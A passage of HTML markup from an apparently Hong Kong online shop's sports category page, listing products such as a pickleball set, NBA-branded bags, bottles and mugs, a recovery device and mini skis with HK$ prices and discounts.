                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/matata-pickleball-set/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/04125941/%E8%9E%A2%E5%B9%95%E6%93%B7%E5%8F%96%E7%95%AB%E9%9D%A2-2025-03-28-223000-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/04125941/%E8%9E%A2%E5%B9%95%E6%93%B7%E5%8F%96%E7%95%AB%E9%9D%A2-2025-03-28-223000-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/04125941/%E8%9E%A2%E5%B9%95%E6%93%B7%E5%8F%96%E7%95%AB%E9%9D%A2-2025-03-28-223000-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/04125941/%E8%9E%A2%E5%B9%95%E6%93%B7%E5%8F%96%E7%95%AB%E9%9D%A2-2025-03-28-223000-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/02222929/WhatsApp-%E5%9C%96%E7%89%872025-09-2913.56.34_626c7318-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 67%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/matata-pickleball-set/">MATATA 匹克球球拍2人套裝 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034db1277"  data-product-id="1144767"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;199</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1132427 status-publish last instock product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/varishot/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1132427" data-product_sku="" aria-label="選取「VariShot 6合1專業雷射槍電子靶 | 台灣製造  (2月26日寄出)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1132427">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1132427" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1132427" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/varishot/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VariShot 6合1專業雷射槍電子靶 | 台灣製造" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-1024x1024.png 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/11/03182657/10-min.png 1500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/03182721/16-min-250x250.png" class="hover-image" alt="VariShot 6合1專業雷射槍電子靶 | 台灣製造" loading="lazy" /></div></div><span class="onsale discount-wrap">- 30%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/varishot/">VariShot 6合1專業雷射槍電子靶 | 台灣製造  (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034db756d"  data-product-id="1132427"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,099</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,199</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,999</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,149</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1137245 status-publish first instock product_cat-8134 product_cat-bottle product_cat-2965 product_cat-brand product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-sports product_cat-8146 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/nba-bag-bracelet-badge/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1137245" data-product_sku="" aria-label="選取「NBA 球隊訓練背包 + 三條裝矽膠手環 + 金屬隊徽胸針 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1137245">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1137245" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1137245" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nba-bag-bracelet-badge/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/14121855/1763011539092-019a7bad-06e7-7b88-8083-47ebc420a079-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/14121855/1763011539092-019a7bad-06e7-7b88-8083-47ebc420a079-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/14121855/1763011539092-019a7bad-06e7-7b88-8083-47ebc420a079-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/14121855/1763011539092-019a7bad-06e7-7b88-8083-47ebc420a079-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/12184512/Bag-pin-_strap-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nba-bag-bracelet-badge/">NBA 球隊訓練背包 + 三條裝矽膠手環 + 金屬隊徽胸針 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dba48f"  data-product-id="1137245"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;375</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1137278 status-publish instock product_cat-8134 product_cat-bottle product_cat-2965 product_cat-brand product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-8143 product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/nba-matte-bottle-bracelet/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1137278" data-product_sku="" aria-label="選取「NBA 球隊彩色磨砂運動水壺 + 鞋帶金屬牌復古手鏈 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1137278">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1137278" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1137278" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nba-matte-bottle-bracelet/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13161313/1763021541249-019a7c45-ad97-7a53-aeb8-16b4695574f7.png 1024w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/13170021/Bottle-HandstrapLakers-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 3%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nba-matte-bottle-bracelet/">NBA 球隊彩色磨砂運動水壺 + 鞋帶金屬牌復古手鏈 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dbd15a"  data-product-id="1137278"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;218</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;225</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1137301 status-publish instock product_cat-2966 product_cat-brand product_cat-travelsports product_cat-8078 product_cat-ready_stock product_cat-living product_cat-sports product_cat-8077 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/nba-gold-mug/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1137301" data-product_sku="" aria-label="選取「NBA 球隊金屬隊徽馬克杯 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1137301">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1137301" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1137301" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nba-gold-mug/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/11/13113919/1763004376437-019a7b3f-b8c1-73ca-9ae7-22efa15986ea.png 1024w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/13113758/800x-4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 6%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nba-gold-mug/">NBA 球隊金屬隊徽馬克杯 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dc013e"  data-product-id="1137301"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;158</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1137284 status-publish last instock product_cat-bottle product_cat-2966 product_cat-brand product_cat-travelsports product_cat-8078 product_cat-ready_stock product_cat-living product_cat-sports product_cat-8077 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/nba-%e7%90%83%e9%9a%8a%e9%a6%ac%e5%85%8b%e6%9d%af-%e9%87%91%e5%b1%ac%e9%9a%8a%e5%be%bd%e8%83%b8%e9%87%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1137284" data-product_sku="" aria-label="選取「NBA 球隊馬克杯 + 金屬隊徽胸針 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1137284">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1137284" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1137284" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/nba-%e7%90%83%e9%9a%8a%e9%a6%ac%e5%85%8b%e6%9d%af-%e9%87%91%e5%b1%ac%e9%9a%8a%e5%be%bd%e8%83%b8%e9%87%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/12190144/Mug-team-Pin-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/nba-%e7%90%83%e9%9a%8a%e9%a6%ac%e5%85%8b%e6%9d%af-%e9%87%91%e5%b1%ac%e9%9a%8a%e5%be%bd%e8%83%b8%e9%87%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">NBA 球隊馬克杯 + 金屬隊徽胸針 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dc3205"  data-product-id="1137284"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;98</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1128120 status-publish first instock product_cat-8134 product_cat-bottle product_cat-2965 product_cat-brand product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-8143 product_cat-sports has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/po-mag-3-0-400ml/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1128120" data-product_sku="" aria-label="選取「PO: MAG 3.0 磁吸茶水分離杯 (400ml) (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1128120">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1128120" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1128120" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/po-mag-3-0-400ml/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/24182948/01-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/10/24182948/01-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/10/24182948/01-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/10/24182948/01-3-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/10/24182948/01-3.jpg 669w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/24182937/06-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/po-mag-3-0-400ml/">PO: MAG 3.0 磁吸茶水分離杯 (400ml) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dc6868"  data-product-id="1128120"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;198</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1119866 status-publish instock product_cat-pre-order product_cat-travelsports product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1119866" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1119866" data-product_sku="A-XPOAALAR-" aria-label="將「XPOLAR X2 運動復原設備（2月26日寄出）」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1119866">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1119866" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1119866" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/xpolar-x2/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-2048x2048.jpg 2048w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/10162546/1_1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 29%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/xpolar-x2/">XPOLAR X2 運動復原設備（2月26日寄出）</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034dc8fee"  data-product-id="1119866"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,799</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1114237 status-publish instock product_cat-launch product_cat-sports has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1114237" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1114237" data-product_sku="A-SNOBASIC-" aria-label="將「捷克專利 Snowfeet Pro 全球最迷你滑雪板｜2025最新版 (2月26日寄出)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1114237">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/travelsports/sports/?add_to_wishlist=1114237" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1114237" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/snowfeet-probasic/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/02102755/product-image-65-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/10/02102755/product-image-65-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02102755/product-image-65-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02102755/product-image-65-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02102755/product-image-65-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/10/02102755/product-image-65.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/10/02102708/Snowfeet_50_basic_black2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 38%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/snowfeet-probasic/">捷克專利 Snowfeet Pro 全球最迷你滑雪板｜2025最新版 (2月26日寄出)</a></h6>
		<div class="bottom">
			
